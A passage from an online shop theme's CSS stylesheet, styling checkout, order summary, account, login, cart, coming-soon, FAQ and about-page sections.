  border: 1px solid #ebebeb;
  color: #474747;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 10px;
  width: 100%;
  outline: none;
  height: 45px;
}
.billing-info-wrap .checkout-account-toggle input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ebebeb;
  color: #474747;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 10px;
  margin: 0 0 20px;
  width: 100%;
  height: 45px;
  outline: none;
}
.billing-info-wrap .checkout-account-toggle button.checkout-btn {
  background-color: #fb5d5d;
  border: medium none;
  color: #fff;
  cursor: pointer;
  font-weight: 700;
  padding: 10px 30px;
  text-transform: uppercase;
  border-radius: 0px;
  z-index: 9;
}
.billing-info-wrap .checkout-account-toggle button.checkout-btn:hover {
  background-color: #000000;
}
.billing-info-wrap .additional-info-wrap {
  margin: 30px 0;
}
.billing-info-wrap .additional-info-wrap h4 {
  font-size: 18px;
  font-weight: 600;
  color: #000000;
  margin: 0 0 10px;
}
.billing-info-wrap .additional-info-wrap textarea {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ebebeb;
  color: #474747;
  font-size: 16px;
  height: 138px;
  padding: 17px 20px;
  width: 100%;
  outline: none;
}
.billing-info-wrap label {
  margin-bottom: 10px;
}

.your-order-area h3 {
  font-weight: 600;
  color: #000000;
  margin: 0 0 30px;
  font-size: 24px;
  line-height: 16px;
}
.your-order-area .your-order-wrap {
  padding: 38px 45px 44px;
  background: #ebebeb;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-top ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-family: "DM Sans", sans-serif;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-top ul li {
  font-size: 16px;
  font-weight: 600;
  list-style: outside none none;
  color: #000000;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-middle {
  border-bottom: 1px solid #dee0e4;
  border-top: 1px solid #dee0e4;
  margin: 29px 0;
  padding: 19px 0 18px;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-middle li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 0 10px;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-bottom ul {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-family: "DM Sans", sans-serif;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-bottom ul li.your-order-shipping {
  font-size: 16px;
  color: #000000;
  font-weight: 600;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total {
  border-bottom: 1px solid #dee0e4;
  border-top: 1px solid #dee0e4;
  margin: 18px 0 33px;
  padding: 17px 0 19px;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total ul {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total ul li {
  font-weight: 600;
  color: #fb5d5d;
  font-size: 16px;
  list-style: outside none none;
  font-family: "DM Sans", sans-serif;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total ul li.order-total {
  font-weight: 600;
  color: #000000;
  font-size: 18px;
}
@media only screen and (max-width: 767px) {
  .your-order-area .your-order-wrap {
    padding: 38px 30px 44px;
  }
}
.your-order-area .payment-accordion {
  margin: 0 0 16px;
}
.your-order-area .payment-accordion:last-child {
  margin: 0 0 0;
}
.your-order-area .payment-accordion h4 a {
  color: #000000;
  font-size: 16px;
  margin: 0;
  font-weight: 600;
}
.your-order-area .payment-accordion .panel-body {
  padding: 5px 0 0 0;
}
.your-order-area .payment-accordion .panel-body p {
  padding: 0 0 0 10px;
  font-size: 14px;
  color: #474747;
  line-height: 24px;
}
.your-order-area .Place-order {
  margin-top: 25px;
}
.your-order-area .Place-order a {
  background-color: #fb5d5d;
  color: #fff;
  display: block;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 1;
  padding: 18px 20px;
  text-align: center;
  text-transform: uppercase;
  border-radius: 0px;
  z-index: 9;
}
.your-order-area .Place-order a:hover {
  background-color: #000000;
}

.open-toggle, .open-toggle2 {
  display: none;
}

.compare-table .table tbody {
  border-right: 1px solid #ebebeb;
}
.compare-table .table tbody tr:first-child {
  border-top: 1px solid #ebebeb;
}
.compare-table .table tbody tr td {
  text-align: center;
  border: none;
  padding: 25px 30px;
  vertical-align: middle;
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
}
.compare-table .table tbody tr td.first-column {
  min-width: 180px;
  font-size: 18px;
  font-weight: 600;
  color: #000000;
  margin: 0;
  line-height: 1;
}
.compare-table .table tbody tr td.product-image-title {
  min-width: 310px;
  vertical-align: bottom;
  padding-top: 70px;
}
.compare-table .table tbody tr td.product-image-title .image {
  clear: both;
  width: 100%;
  margin-bottom: 40px;
  display: block;
}
.compare-table .table tbody tr td.product-image-title .category {
  float: left;
  clear: both;
  font-size: 13px;
  line-height: 15px;
  color: #000000;
  text-transform: capitalize;
  letter-spacing: 0.5px;
}
.compare-table .table tbody tr td.product-image-title .title {
  float: left;
  clear: both;
  font-size: 16px;
  font-weight: 600;
  color: #000000;
  line-height: 20px;
  margin-bottom: 10px;
}
.compare-table .table tbody tr td.pro-desc p {
  text-align: left;
  margin: 0;
  line-height: 24px;
  font-size: 14px;
}
.compare-table .table tbody tr td.pro-price, .compare-table .table tbody tr td.pro-color, .compare-table .table tbody tr td.pro-stock {
  font-size: 16px;
  font-weight: 600;
  color: #000000;
}
.compare-table .table tbody tr td.pro-addtocart .add-to-cart {
  position: relative;
  background-color: #fb5d5d;
  color: #fff;
  border-radius: 0px;
  display: inline-block;
  width: 170px;
  padding: 14px 25px 14px 25px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  outline: none;
  font-weight: 600;
}
.compare-table .table tbody tr td.pro-addtocart .add-to-cart:hover {
  background-color: #000000;
}
.compare-table .table tbody tr td.pro-remove button {
  border: none;
  background-color: transparent;
  padding: 0;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  outline: none;
  color: #000000;
}
.compare-table .table tbody tr td.pro-remove button i {
  font-size: 22px;
}
.compare-table .table tbody tr td.pro-remove button:hover {
  color: #fb5d5d;
}
.compare-table .table tbody tr td.pro-ratting i {
  font-size: 20px;
  color: #fdd835;
}

.single-my-account {
  margin-bottom: 20px;
  border: 1px solid #ebebeb;
}
.single-my-account .myaccount-info-wrapper {
  padding: 30px 20px;
  background-color: #fff;
}
.single-my-account .myaccount-info-wrapper .account-info-wrapper {
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 28px;
  padding-bottom: 30px;
}
.single-my-account .myaccount-info-wrapper .account-info-wrapper h4 {
  font-size: 14px;
  margin: 0;
  text-transform: uppercase;
  color: #000000;
  font-weight: 600;
}
.single-my-account .myaccount-info-wrapper .account-info-wrapper h5 {
  font-size: 14px;
  letter-spacing: 0.2px;
  margin-top: 7px;
  font-weight: 600;
  color: #000000;
}
.single-my-account .myaccount-info-wrapper .account-info-wrapper .account-info-wrapper {
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 28px;
  padding-bottom: 30px;
}
.single-my-account .myaccount-info-wrapper .billing-info {
  margin-bottom: 20px;
}
.single-my-account .myaccount-info-wrapper .billing-info label {
  color: #474747;
  font-size: 14px;
  text-transform: capitalize;
  margin-bottom: 10px;
}
.single-my-account .myaccount-info-wrapper .billing-info input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ebebeb;
  color: #474747;
  height: 40px;
  padding: 0 15px;
  width: 100%;
  outline: none;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-top: 26px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-back a {
  color: #000000;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-back a i {
  font-size: 15px;
  color: #fb5d5d;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-back a:hover {
  color: #fb5d5d;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-btn button {
  background-color: #f2f2f2;
  border: medium none;
  color: #000000;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 16px 35px 17px;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  outline: none;
  border-radius: 0px;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-btn button:hover {
  background-color: #fb5d5d;
  color: #fff;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper {
  border: 1px solid #eaeaea;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .single-my-account .myaccount-info-wrapper .entries-wrapper {
    padding: 30px 10px;
  }
}
.single-my-account .myaccount-info-wrapper .entries-wrapper:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 1px;
  left: 50%;
  top: 0;
  background-color: #eaeaea;
}
@media only screen and (max-width: 767px) {
  .single-my-account .myaccount-info-wrapper .entries-wrapper:before {
    display: none;
  }
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-info {
  padding: 30px 20px;
}
@media only screen and (max-width: 767px) {
  .single-my-account .myaccount-info-wrapper .entries-wrapper .entries-info {
    padding: 0 10px 30px;
  }
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-info p {
  color: #474747;
  font-size: 14px;
  margin: 0;
  text-transform: capitalize;
  line-height: 24px;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a {
  background-color: #F32013;
  color: #fff;
  display: inline-block;
  line-height: 1;
  margin: 0 2px;
  padding: 12px 15px;
  text-transform: uppercase;
  font-weight: 600;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a:hover {
  background-color: #fb5d5d;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a.edit {
  background-color: #000000;
  font-weight: 600;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a.edit:hover {
  background-color: #fb5d5d;
}

/*****************************
Pages - My Account
*****************************/
@media only screen and (max-width: 767px) {
  .dashboard_tab_button {
    margin-bottom: 50px;
  }
}
.dashboard_tab_button li {
  margin-bottom: 10px;
}
.dashboard_tab_button li:last-child {
  margin-bottom: 0;
}
.dashboard_tab_button li .nav-link {
  font-weight: 600;
  color: #fff;
  background-color: #000000;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
}
.dashboard_tab_button li .nav-link.active {
  background-color: #fb5d5d;
}

.dashboard_content h4 {
  font-size: 24px;
  text-transform: capitalize;
  font-weight: 600;
  margin-bottom: 15px;
}
.dashboard_content h5 {
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 600;
  margin-bottom: 10px;
  margin-top: 10px;
}
.dashboard_content p {
  font-size: 16px;
  line-height: 26px;
}
.dashboard_content p a {
  color: #fb5d5d;
  font-weight: 600;
}

.input-radio span {
  font-weight: 600;
  padding-right: 10px;
}

.input-radio span input[type=radio],
.account_login_form form span input[type=checkbox] {
  width: 15px;
  height: 15px;
  margin-right: 2px;
  position: relative;
  top: 2px;
}

.checkbox-default-more-text em {
  margin-top: 14px;
  display: block;
  line-height: 24px;
}

.table_page table {
  width: 100%;
  caption-side: bottom;
  border-collapse: collapse;
}
.table_page table thead {
  background: #f2f2f2;
}
.table_page table thead tr th {
  color: #24262b;
  border-bottom: 3px solid #fb5d5d;
  border-right: 1px solid #ededed;
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  padding: 10px;
  text-align: center;
}
.table_page tbody tr td {
  border-right: 1px solid #ededed;
  font-weight: 600;
  text-transform: capitalize;
  font-size: 14px;
  text-align: center;
  min-width: 150px;
}
.table_page tbody tr td a:hover {
  color: #fb5d5d;
}

.table_page table tbody tr td {
  border-bottom: 1px solid #ededed;
  border-right: 1px solid #ededed;
  text-align: center;
  padding: 10px;
}

.table_desc table tbody tr td:last-child, .table_page table thead tr:last-child th {
  border-right: 0;
}

.default-form-box {
  margin-bottom: 20px;
}
.default-form-box label {
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 10px;
  display: block;
}
.default-form-box input {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0px 10px 0px 20px;
  font-size: 16px;
  font-weight: 400;
  color: #474747;
  border-radius: 3px;
  background-color: #fff;
  border: 1px solid #e2e2e2;
  line-height: 45px;
}
.default-form-box input:focus {
  border-color: #fb5d5d;
}

.checkbox-default {
  line-height: 1;
  display: inline-block;
}
.checkbox-default input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  position: relative;
  line-height: 0;
  height: auto;
}
.checkbox-default input::after {
  position: absolute;
  content: "";
  width: 20px;
  height: 20px;
  border: 1px solid #dee2e6;
  line-height: 20px;
  text-align: center;
  left: 0;
}
.checkbox-default span {
  display: inline-block;
  -webkit-transform: translateX(35px);
          transform: translateX(35px);
  text-transform: capitalize;
  color: #777 !important;
  font-size: 16px;
  cursor: pointer;
}

.checkbox-default input:checked::after {
  position: absolute;
  content: "";
  background: #fb5d5d;
  border-color: #fb5d5d;
  font-family: "FontAwesome";
  color: #fff;
}

.save_button button {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
  color: #fff;
  font-weight: 400;
  font-size: 14px;
  width: 130px;
  height: 45px;
  line-height: 45px;
}
.save_button button:hover {
  border-color: #fb5d5d;
  background-color: #fb5d5d;
  color: #fff;
}

.login-register-wrapper .login-register-tab-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-bottom: 40px;
}
.login-register-wrapper .login-register-tab-list a {
  position: relative;
}
.login-register-wrapper .login-register-tab-list a:before {
  background-color: #000;
  bottom: 5px;
  content: "";
  height: 18px;
  margin: 0 auto;
  position: absolute;
  right: -2px;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  width: 1px;
}
.login-register-wrapper .login-register-tab-list a:hover h4 {
  color: #fb5d5d !important;
}
.login-register-wrapper .login-register-tab-list a h4 {
  font-size: 25px;
  font-weight: 600;
  margin: 0 20px;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #000000;
}
.login-register-wrapper .login-register-tab-list a:last-child:before {
  display: none;
}
.login-register-wrapper .login-form-container {
  background: transparent none repeat scroll 0 0;
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
  padding: 80px;
  text-align: left;
}
.login-register-wrapper .login-form-container .login-register-form input {
  background-color: transparent;
  border: 1px solid #ebebeb;
  color: #474747;
  font-size: 14px;
  margin-bottom: 30px;
  padding: 0 15px;
  width: 100%;
  outline: none;
}
.login-register-wrapper .login-form-container .login-register-form input:focus {
  border-color: #fb5d5d;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn {
  padding: 10px 0 19px;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn input[type=checkbox] {
  height: 15px;
  margin: 0;
  position: relative;
  top: 1px;
  width: 17px;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn a {
  color: #000000;
  float: right;
  font-size: 15px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn a.flote-none {
  float: none !important;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn a:hover {
  color: #fb5d5d;
}
.login-register-wrapper .login-form-container .login-register-form .button-box button {
  background-color: #f2f2f2;
  border: medium none;
  color: #000000;
  cursor: pointer;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 11px 30px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  outline: none;
  border-radius: 0px;
  font-family: "DM Sans", sans-serif;
}
.login-register-wrapper .login-form-container .login-register-form .button-box button:hover {
  background-color: #fb5d5d;
  color: #fff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .login-register-wrapper .login-form-container {
    padding: 80px 50px;
  }
}
@media only screen and (max-width: 767px) {
  .login-register-wrapper .login-form-container {
    padding: 40px 15px;
  }
}

.login-register-wrapper .login-register-tab-list a.active h4 {
  color: #fb5d5d;
}

.cart-heading h2 {
  color: #000000;
  text-align: left;
  font-size: 24px;
  line-height: 16px;
  font-style: normal;
  text-transform: none;
  margin: 0 0 30px;
  font-weight: 600;
}

.empty-text-contant i {
  font-size: 60px;
  color: #000000;
}
.empty-text-contant h3 {
  font-size: 20px;
  color: #000000;
  margin: 20px 0 20px;
  font-weight: 600;
}
@media only screen and (max-width: 575px) {
  .empty-text-contant h3 {
    font-size: 18px;
  }
}
.empty-text-contant a.empty-cart-btn {
  padding: 15px 25px;
  display: inline-block;
  background: #fb5d5d;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  border-radius: 30px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  text-transform: uppercase;
}
.empty-text-contant a.empty-cart-btn:hover {
  background-color: #000000;
}
.empty-text-contant a.empty-cart-btn:hover i {
  -webkit-transform: translate(-5px, 0px);
          transform: translate(-5px, 0px);
}
.empty-text-contant a.empty-cart-btn i {
  font-size: 14px !important;
  color: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: inline-block;
}

.privacy_policy_main_area .privacy_content {
  margin-bottom: 22px;
}
.privacy_policy_main_area .privacy_content h2 {
  font-size: 22px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 7px;
}
@media only screen and (max-width: 767px) {
  .privacy_policy_main_area .privacy_content h2 {
    font-size: 20px;
  }
}
.privacy_policy_main_area .privacy_content h3 {
  font-size: 22px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 7px;
}
.privacy_policy_main_area .privacy_content p {
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 19px;
}
.privacy_policy_main_area .privacy_content p a {
  color: #fb5d5d;
}
@media only screen and (max-width: 479px) {
  .privacy_policy_main_area .privacy_content p a {
    font-size: 12px;
  }
}
.privacy_policy_main_area .privacy_content p a:hover {
  color: #fb5d5d;
}
.privacy_policy_main_area .privacy_content.section_2 h2 {
  margin-bottom: 24px;
}
.privacy_policy_main_area .privacy_content.section_3:last-child {
  margin: 0;
}
.privacy_policy_main_area .privacy_content.section_3:last-child p {
  margin: 0;
}

/* 27. coming soon css here */
.coming_soon_area {
  height: 100vh;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: cover;
  background-image: url(../images/coming-soon-bg/coming-soon.jpg);
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.coming_soon_area::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.15;
}

.coming_soon_title {
  text-align: center;
  margin-bottom: 40px;
}
@media only screen and (max-width: 767px) {
  .coming_soon_title {
    margin-bottom: 36px;
  }
}
.coming_soon_title h2 {
  font-size: 37px;
  text-transform: capitalize;
  color: #fff;
  font-weight: 600;
  margin-bottom: 15px;
}
@media only screen and (max-width: 767px) {
  .coming_soon_title h2 {
    font-size: 22px;
    margin-bottom: 11px;
  }
}
.coming_soon_title p {
  color: #fff;
  font-size: 16px;
  max-width: 730px;
  margin: 0 auto;
  line-height: 26px;
}
@media only screen and (max-width: 575px) {
  .coming_soon_title p {
    font-size: 14px;
  }
}

.coming_soon_timing {
  text-align: center;
  margin: 57px 0 42px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .coming_soon_timing {
    margin: 50px 0 30px;
  }
}
@media only screen and (max-width: 767px) {
  .coming_soon_timing {
    margin: 34px 0 22px;
  }
}
.coming_soon_timing span.cdown {
  display: inline-block;
  margin-right: 35px;
  background: inherit;
  font-size: 26px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
  margin-bottom: 8px;
  width: 60px;
  height: 40px;
  line-height: 38px;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  padding-top: 0;
  font-family: "DM Sans", sans-serif;
}
@media only screen and (max-width: 575px) {
  .coming_soon_timing span.cdown {
    margin-right: 20px;
    width: 55px;
    font-size: 20px;
  }
}
.coming_soon_timing span.cdown:last-child {
  margin-right: 0;
}
.coming_soon_timing span p {
  font-size: 14px;
  text-transform: capitalize;
  color: #fff;
}

.coming_soon_newsletter {
  text-align: center;
}
.coming_soon_newsletter .subscribe_form {
  margin-top: 0;
}
.coming_soon_newsletter .subscribe_form form {
  margin: 0 auto;
  width: 600px;
  background: inherit;
  border: 1px solid #efefef;
  border-radius: 50px;
  position: relative;
  text-align: left;
}
@media only screen and (max-width: 767px) {
  .coming_soon_newsletter .subscribe_form form {
    width: 100%;
  }
}
.coming_soon_newsletter .subscribe_form form input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
.coming_soon_newsletter .subscribe_form form input::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.coming_soon_newsletter .subscribe_form form input:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.coming_soon_newsletter .subscribe_form form input:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
.coming_soon_newsletter .subscribe_form form input {
  color: #fff;
  font-size: 16px;
  padding: 0 140px 0 28px;
  background: inherit;
  height: 48px;
  border: 0;
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .coming_soon_newsletter .subscribe_form form input {
    padding: 0 106px 0 18px;
    height: 45px;
  }
}
.coming_soon_newsletter .subscribe_form form button {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
  background: inherit;
  color: #fff;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -24px;
  width: 120px;
  height: 48px;
}
.coming_soon_newsletter .subscribe_form form button:hover {
  color: #fb5d5d;
}
.coming_soon_newsletter .subscribe_form form button::before {
  content: "";
  background: #fff;
  width: 2px;
  position: absolute;
  bottom: 8px;
  top: 8px;
  left: 0;
  height: 30px;
}
@media only screen and (max-width: 767px) {
  .coming_soon_newsletter .subscribe_form form button {
    font-size: 13px;
  }
}
.coming_soon_newsletter h3 {
  font-size: 16px;
  color: #fff;
  font-weight: 700;
  margin-bottom: 15px;
  letter-spacing: 2px;
  text-transform: capitalize;
}
@media only screen and (max-width: 767px) {
  .coming_soon_newsletter h3 {
    letter-spacing: 1px;
  }
}
.coming_soon_newsletter .mailchimp-error {
  text-align: center;
  color: #fff;
}
.coming_soon_newsletter .mailchimp-success {
  text-align: center;
  color: #fff;
}

.coming_soon_logo {
  margin-bottom: 32px;
}
@media only screen and (max-width: 575px) {
  .coming_soon_logo {
    margin-bottom: 25px;
  }
}

.coming_soon_container {
  position: relative;
}

.faq-area .inner-descripe {
  margin-bottom: 30px;
}
.faq-area .inner-descripe h4 {
  color: #000;
  font-size: 24px;
  font-weight: 600;
  margin: 0 0 15px;
  line-height: 28px;
}
@media only screen and (max-width: 767px) {
  .faq-area .inner-descripe h4 {
    font-size: 20px;
  }
}
.faq-area .inner-descripe p {
  color: #474747;
  line-height: 26px;
}
.faq-area .single-my-account h3.panel-title {
  border-bottom: 0;
  text-transform: capitalize;
}
.faq-area .single-my-account h3.panel-title a {
  font-size: 16px;
  color: #212121;
  display: block;
  padding: 16px 45px;
  position: relative;
  color: #000;
}
@media only screen and (max-width: 767px) {
  .faq-area .single-my-account h3.panel-title a {
    padding: 12px 38px;
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .faq-area .single-my-account h3.panel-title a {
    font-size: 13px;
  }
}
.faq-area .single-my-account h3.panel-title a:before {
  content: "";
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 14px;
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -14px;
}
.faq-area .single-my-account h3.panel-title span {
  color: #212121;
  font-size: 14px;
  left: 20px;
  position: absolute;
  top: 10px;
  font-size: 16px;
  top: 14px;
}
@media only screen and (max-width: 767px) {
  .faq-area .single-my-account h3.panel-title span {
    top: 10px;
    font-size: 14px;
  }
}
.faq-area .single-my-account h3.panel-title a[aria-expanded=true] {
  color: #fb5d5d;
}
.faq-area .single-my-account .panel-body {
  padding: 20px;
  line-height: 26px;
}

.single-my-account h3.panel-title {
  background-color: #ebebeb;
  border-bottom: 1px solid #ebebeb;
  color: #212121;
  font-size: 14px;
  font-weight: 600;
  margin: 0;
  position: relative;
  text-transform: uppercase;
  line-height: 2;
}

.blank-page-area .blank-content-header {
  margin: 0 0 3rem;
}
.blank-page-area .blank-content-header h1 {
  color: #000000;
  font-size: 24px;
  line-height: 1;
  font-style: normal;
  text-transform: none;
  margin: 0;
  font-weight: 600;
  line-height: 22px;
}
@media only screen and (max-width: 767px) {
  .blank-page-area .blank-content-header h1 {
    font-size: 18px;
  }
}
@media only screen and (max-width: 575px) {
  .blank-page-area .blank-content-header h1 {
    font-size: 14px;
  }
}
.blank-page-area .page-not-found {
  -webkit-box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);
  background: #fff;
  padding: 1rem;
  font-size: 0.875rem;
  color: #474747;
  max-width: 570px;
  margin: 0 auto;
}
.blank-page-area .page-not-found h4 {
  font-size: 1rem;
  font-weight: 700;
  margin: 0.5rem 0 1rem;
}
.blank-page-area .page-not-found p {
  color: #474747;
}
.blank-page-area .page-not-found a {
  color: #000000;
  font-weight: 700;
  margin: 10px 0;
  display: inline-block;
  text-transform: capitalize;
}
.blank-page-area .page-not-found a:hover {
  color: #fb5d5d;
}

.intro-right {
  position: absolute;
  top: auto;
  bottom: 0;
  right: 15px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .intro-right {
    width: 45%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .intro-right {
    display: none;
  }
}
.intro-right-image {
  max-width: 100%;
  display: block;
}

.intro-left {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .intro-left {
    display: none;
  }
}
.intro-left-image {
  max-width: 100%;
  display: block;
}

.about-intro-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  height: 528px;
  background-color: #fcf6f6;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .about-intro-area {
    height: 400px;
  }
}
@media only screen and (max-width: 575px) {
  .about-intro-area {
    height: 450px;
  }
}
@media only screen and (max-width: 479px) {
  .about-intro-area {
    height: 500px;
  }
}

.about-intro-content .title {
  margin: 0 0 21px;
  color: #3c3c3c;
  font-size: 48px;
  font-weight: 300;
  text-transform: uppercase;
  line-height: 1;
}
@media only screen and (max-width: 767px) {
  .about-intro-content .title {
    font-size: 32px;
  }
}
.about-intro-content p {
  line-height: 28px;
  color: #3c3c3c;
  margin: 0;
  padding-right: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .about-intro-content p {
    padding: 0;
  }
}

.service-left-image {
  max-width: 100%;
  display: block;
  border-radius: 10px;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media only screen and (max-width: 767px) {
  .service-left {
    margin-bottom: 50px;
  }
}

.service-area {
  background-color: var(--bg-color1);
  background-image: url(../images/flower-bg.png);
  background-repeat: no-repeat;
  background-position: top right;
}
.service-area .service-right-content {
  line-height: 1;
  margin-right: 5px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .service-area .service-right-content {
    padding: 0;
  }
}
.service-area .service-right-content .sami-title {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0 0 16px;
  color: #000000;
  display: inline-block;
}
.service-area .service-right-content .title {
  font-size: 46px;
  background: linear-gradient(to right, #46586d, #4b5e74, #50637b, #556982, #5a6f89);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0 0 15px;
  letter-spacing: 2.5px;
  line-height: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .service-area .service-right-content .title {
    font-size: 24px;
    line-height: 36px;
  }
}
.service-area .service-right-content p {
  line-height: 28px;
  color: #5a5a5a;
  margin: 0 0 25px;
}
.service-area .service-right-content .service-btn {
  font-size: 14px;
  width: 170px;
  height: 53px;
}

.team-wrapper .team-image img {
  max-width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
}
.team-wrapper .team-content {
  text-align: center;
  line-height: 1;
}
.team-wrapper .team-content .title {
  font-size: 18px;
